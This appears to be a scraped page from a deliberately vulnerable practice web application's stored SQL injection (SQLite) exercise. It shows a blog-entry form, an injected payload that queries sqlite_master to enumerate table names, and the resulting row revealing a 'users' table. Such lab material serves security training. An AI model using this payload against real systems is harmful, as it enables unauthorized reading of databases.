 / SQL Injection - Stored (SQLite) /
Add an entry to our blog:
a', (select tbl_name from sqlite_master limit 6,1))--
Add Entry Delete Entries The entry was added to our blog!
# Owner Date Entry
1 users 2022-03-16 a